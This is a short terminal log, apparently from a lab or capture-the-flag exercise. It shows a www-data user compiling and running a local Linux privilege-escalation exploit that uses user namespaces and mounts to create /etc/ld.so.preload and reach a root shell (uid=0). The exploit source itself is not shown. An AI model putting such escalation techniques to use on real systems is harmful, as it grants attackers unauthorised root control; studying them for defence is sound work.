 www-data@ubuntu:/tmp$ cc exploit.c -o exploited
cc exploit.c -o exploited
exploit.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
exploit.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
        if(unshare(CLONE_NEWUSER) != 0)
           ^
exploit.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
exploit.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
            waitpid(pid, &status, 0);
            ^
exploit.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.
www-data@ubuntu:/tmp$ ./exploited
./exploited
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)